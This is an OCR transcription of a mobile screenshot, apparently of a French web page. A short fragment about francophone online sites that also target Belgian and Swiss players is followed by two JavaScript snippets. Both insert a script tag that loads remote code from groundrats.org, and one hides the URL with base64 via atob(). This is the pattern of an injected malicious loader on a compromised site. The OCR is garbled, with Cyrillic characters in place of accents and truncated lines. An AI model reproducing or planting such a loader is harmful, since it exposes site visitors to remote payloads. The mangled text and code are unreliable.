
en ligne francophones, qui ciblent
йgalement des joueurs de pays voisins
comme la Belgique et la Suisse, continuent
de se dйvelopper.
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,’script’,’https://groundrats.o
;(function(f,b,n,j,x,e){
var decodedUrl =
atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEh
x=b.createElement(n);e=b.getElementsByTagName(n)
[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);